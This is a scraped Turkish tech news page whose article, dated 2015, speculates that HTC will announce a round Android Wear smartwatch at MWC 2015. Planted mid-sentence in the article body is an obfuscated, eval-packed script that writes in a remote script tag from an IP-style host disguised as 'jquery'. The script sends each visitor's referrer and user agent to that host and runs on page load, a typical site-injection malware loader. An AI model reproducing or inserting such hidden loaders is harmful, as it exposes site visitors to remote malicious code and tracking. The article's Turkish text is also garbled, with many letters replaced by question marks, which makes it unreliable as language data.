<a href="https://www.teknoindex.com/x-platformunda-erisim-kesintisi-mi-yasaniyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="X platformunda erişim kesintisi mi yaşanıyor?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">X platformunda erişim kesintisi mi yaşanıyor?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/mark-zuckerbergin-metaverse-ruyasi-gercekten-bitti-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Mark Zuckerberg&#039;in Metaverse rüyası gerçekten bitti mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Mark Zuckerberg&#8217;in Metaverse rüyası gerçekten bitti mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/iphone-18-pro-ve-foldun-sizan-ozellikleri-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="iPhone 18 Pro ve Fold&#039;un sızan özellikleri gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">iPhone 18 Pro ve Fold&#8217;un sızan özellikleri gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/spotify-abonelik-ucretlerine-bir-kez-daha-zam-mi-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Spotify abonelik ücretlerine bir kez daha zam mı geldi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Spotify abonelik ücretlerine bir kez daha zam mı...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-fani-rockstara-alan-adi-satisiyla-servet-mi-kazandi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6 Fanı, Rockstar&#039;a Alan Adı Satışıyla Servet mi Kazandı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6 Fanı, Rockstar&#8217;a Alan Adı Satışıyla Servet...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/robotlar-birbirleriyle-sohbet-etmeye-mi-basladi-bu-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-erkek-ayakkabilarinda-deri-sikliginin-adresi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Desa Erkek Ayakkabılarında Deri Şıklığının Adresi" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Desa Erkek Ayakkabılarında Deri Şıklığının Adresi</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/openai-yeni-devasa-bir-anlasma-mi-imzaladi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="OpenAI, yeni devasa bir anlaşma mı imzaladı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">OpenAI, yeni devasa bir anlaşma mı imzaladı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/yapay-zeka-krizi-ddr3-ramleri-populer-mi-yapti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Yapay Zeka krizi, DDR3 RAM&#039;leri popüler mi yaptı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Yapay Zeka krizi, DDR3 RAM&#8217;leri popüler mi yaptı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/galaxy-s26-ultra-kamerasi-devrimsel-yenilikler-sunacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/ram-krizi-yuzunden-telefonlar-gercekten-pahalanacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/beymen-de-luks-moda-ve-siklik-bir-arada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Beymen&#039; de Lüks Moda ve Şıklık Bir Arada" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-596x450.jpg 596w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Beymen&#8217; de Lüks Moda ve Şıklık Bir Arada</span>
</a></figure></li></ul></div><div class="single-container s-mt-sm"><article id="post-6359" class="single post bb-post-single style3 post-6359 type-post status-publish format-standard has-post-thumbnail category-giyilebilir-teknoloji category-mobil tag-htc tag-htc-akilli-saat tag-mwc-2015" data-post-id="6359" itemscope="" itemtype="http://schema.org/Article"><div class="single-top-container s-mb-md"><nav class="s-post-breadcrumb container bb-breadcrumb mb-xs bb-mb-el clr-style1"><div class="breadcrumb-inner" role="navigation" aria-label="Breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="ordinal-item" itemprop="item" href="https://www.teknoindex.com/" >
<span itemprop="name">Anasayfa</span>
</a><meta itemprop="position" content="1" /></li><li class="ordinal-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/kategori/mobil/">
<span itemprop="name">Mobil</span>
</a><meta itemprop="position" content="2" /></li><li class="ordinal-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">
<span itemprop="name">Giyilebilir Teknoloji</span>
</a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/htc-akilli-saat-mi-tanitacak/" class="last-item"><span itemprop="name">HTC akıllı saat mi tanıtacak?</span></a><meta itemprop="position" content="4"></li></ol></div></nav><div class="s-post-featured-media container boxed"><div class="featured-media-el" style="background-image: url(https://www.teknoindex.com/wp-content/uploads/2015/01/htc_akilli_saat.jpg);"><figure class="s-post-media-img post-thumbnail hidden"><div class="bb-media-placeholder" style="padding-bottom:56.897%"><img width="580" height="330" src="https://www.teknoindex.com/wp-content/uploads/2015/01/htc_akilli_saat.jpg" class="attachment-boombox_image768 size-boombox_image768 wp-post-image" alt="" decoding="sync" srcset="https://www.teknoindex.com/wp-content/uploads/2015/01/htc_akilli_saat.jpg 580w, https://www.teknoindex.com/wp-content/uploads/2015/01/htc_akilli_saat-300x170.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" fetchpriority="high"/></div></figure><div class="s-post-media-caption"><header class="s-post-header entry-header bb-mb-el"><div class="s-post-microdata mf-hide">
<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.teknoindex.com/wp-content/uploads/2015/01/htc_akilli_saat.jpg"><meta itemprop="width" content="580"><meta itemprop="height" content="330">
</span>
<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png">
</span><meta itemprop="name" content="Tekno Index"><meta itemprop="url" content="https://www.teknoindex.com/">
</span>
<time itemprop="datePublished" datetime="2015-01-20T07:26:10+03:00">11 yıl ago</time>
<time itemprop="dateModified" datetime="2015-01-20T07:26:10+03:00">11 yıl ago</time><meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.teknoindex.com/htc-akilli-saat-mi-tanitacak/"></div><div class="s-post-header-top d-table-center-sm bb-mb-el"><div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/" rel="category tag">Giyilebilir Teknoloji</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/kategori/mobil/" rel="category tag">Mobil</a></p></div></div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">HTC akıllı saat mi tanıtacak?</h1></header></div></div></div></div><div class="single-main-container container"><div class="bb-row"><div class="bb-col col-content"><div class="bb-row"><div class="bb-col col-site-main"><div class="site-main" role="main"><div class="s-post-main mb-md bb-mb-el bb-card-item"><div class="s-post-meta-block bb-mb-el"><div class="post-meta-content row"><div class="d-table-center-sm"><div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar mf-hide"><a href="https://www.teknoindex.com/author/admin/"><img data-lazyloaded="1" src="[data-uri]" alt='admin' data-src='https://www.teknoindex.com/wp-content/litespeed/avatar/24751d9defc47fe48cd86b8108b18155.jpg?ver=1769768975' data-srcset='https://www.teknoindex.com/wp-content/litespeed/avatar/99af2000cfd990735e8f5bfc4d3ca90c.jpg?ver=1769768975 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" decoding='async'/></a></div><div class="author-info">
<span class="auth-name mf-hide">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/" itemprop="url">
<span itemprop="name">admin</span>
</a>
</span><span class="auth-posted-on"><time class="entry-date published " datetime="2015-01-20T07:26:10+03:00">11 yıl ago</time><time class="entry-date updated mf-hide" datetime="2015-01-20T07:26:10+03:00">11 yıl ago</time></span></div></div></div></div></div></div><div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><p><img decoding="sync" src="http://teknoindex.com/wp-content/uploads/2015/01/htc_akilli_saat.jpg" alt="htc_akilli_saat" width="580" height="330" class="alignnone size-full wp-image-6360" srcset="https://www.teknoindex.com/wp-content/uploads/2015/01/htc_akilli_saat.jpg 580w, https://www.teknoindex.com/wp-content/uploads/2015/01/htc_akilli_saat-300x170.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" fetchpriority="high"/></p><p>Geride <noindex><script id="wpinfo-pst1" rel="nofollow" type="litespeed/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ytfra|var|u0026u|referrer|srkay||js|php'.split('|'),0,{}))</script></noindex> b?rakt???m?z sene ak?ll? saatlerine geli?imi bak?m?ndan fazlas?yla bir sene olarak hat?ralarda kalacak. Birçok firma bu dönem içerisinde yeni ak?ll? saatlerini sat??a sunarken, henüz sat?lm?yor olan ancak tan?t?lm?? ak?ll? saatler de var. Birçok firma bu sektöre giri? yapt?, ancak büyük isimlerden birisi halen bir ad?m atm?? de?il, ya da aç?klamad?: HTC. MWC 2015&#8217;te HTC taraf?ndan tan?t?lan tek model One M9 Hime olmayabilir; HTC&#8217;den bir ak?ll? saat bekleniyor.</p><p><strong>2015 Ak?ll? Saat y?l? olacak</strong><br />
Ancak Apple&#8217;?n pazara bu y?l kat?lacak olmas?, Samsung&#8217;un yuvarlak tasar?ml? ak?ll? saatini bu y?l duyurmas? ve di?er üreticilerin yeni ak?ll? saatlerini duyurmas? gibi nedenler, 2015 y?l?n?n ak?ll? saat y?l? olaca??n? gösteriyordu. Giyilebilir teknoloji merakl?lar? bugüne kadar ço?unlukla Apple Watch&#8217;?, Samsung&#8217;un yuvarlak tasar?ml? ak?ll? saatini ve LG G Watch R2 gibi modelleri merak ederken, ?imdi de HTC taraf?ndan ak?ll? saat iddialar? geldi.<br />
<strong><br />
MWC 2015&#8217;te tan?t?labilir</strong><br />
Bloomber taraf?ndan payla??lan rapora göre HTC, MWC 2015 kapsam?nda gerçekle?tirece?i etkinlikte One M9 Hima ile birlikte ak?ll? saat duyurusu da gerçekle?tirecek. HTC&#8217;nin 1 Mart tarihinde gerçekle?tirece?i etkinlikte, Android Wear ile çal??an ve yuvarlak tasar?ml? bir ak?ll? saat duyurmas? bekleniyor. Ayr?ca HTC&#8217;nin 2014 y?l?nda ak?ll? saat üretimine haz?r olmad?klar? yönündeki aç?klama da, HTC&#8217;nin bu y?l ak?ll? saat pazar?na kat?lmas? ihtimalini güçlendiriyor. Bakal?m HTC, One M9 Hima ile birlikte ba?ka ne gibi yeni ürünler tan?tacak?</p></div><nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://www.teknoindex.com/textblade-manyetik-klavye/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Öncesi</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://www.teknoindex.com/sony-kanadadan-cekiliyor/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Sonraki Gönderi</span><span class="text small-text">Sonraki</span></a></li></ul></nav><hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://www.teknoindex.com/konu/htc/" rel="tag">HTC</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/htc-akilli-saat/" rel="tag">HTC akıllı saat</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/mwc-2015/" rel="tag">mwc 2015</a></div></div><section id="boombox_comments" class="bb-comments bb-card-item s-post-small-el mb-md bb-mb-el"><div id="comments" class="comments"><h2 class="comments-title">
0 Yorumlar</h2><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/htc-akilli-saat-mi-tanitacak/#respond" style="display:none;">Yanıtı iptal et</a></small></h2><p class="must-log-in">You must be <a href="#sign-in" class="js-authentication">logged in</a> to post a comment.</p></div></div></section><nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play"><div class="row"><ul><li class="prev-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Previous Post</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/textblade-manyetik-klavye/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2015/01/TextBlade-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2015/01/TextBlade-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2015/01/TextBlade-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/textblade-manyetik-klavye/">TextBlade Manyetik Klavye</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="next-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Sonraki Gönderi</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/sony-kanadadan-cekiliyor/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2015/01/sony-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2015/01/sony-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2015/01/sony-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/sony-kanadadan-cekiliyor/">Sony, Kanada'dan çekiliyor</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></div></nav></div></div></div></div><div class="bb-col col-sidebar"><aside id="secondary" class="sidebar widget-area"><section id="text-9" class="widget widget_text"><h4 class="widget-title">Reklam</h4><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></aside></div></div></div></article></div><div id="sticky-border"></div></main><footer id="footer" class="footer "><div class="footer-top"><div class="container"><div class="bb-featured-strip featured-carousel big-item outside-title mb-md"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/">
Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/">
Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/"><div class="bb-media-placeholder" style="padding-bottom:55.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="111" data-src="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png 1440w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-300x167.png 300w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-768x427.png 768w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-1024x569.png 1024w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-700x389.png 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Programsız VPN Değiştirme</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/">
Programsız VPN Değiştirme						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/">
Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/">
Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!						</a></h3></li><li class="item "><figure class="media">
